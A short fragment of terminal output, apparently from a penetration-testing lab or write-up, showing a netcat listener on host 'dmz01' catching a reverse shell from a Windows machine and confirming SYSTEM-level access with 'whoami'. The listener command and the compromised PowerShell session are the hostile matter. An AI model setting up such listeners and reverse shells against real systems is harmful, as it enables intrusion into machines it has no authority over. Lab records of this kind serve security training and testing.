 root@dmz01:~# nc -lvnp 55555
Listening on 0.0.0.0 55555
Connection received on 172.16.8.20 51464
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system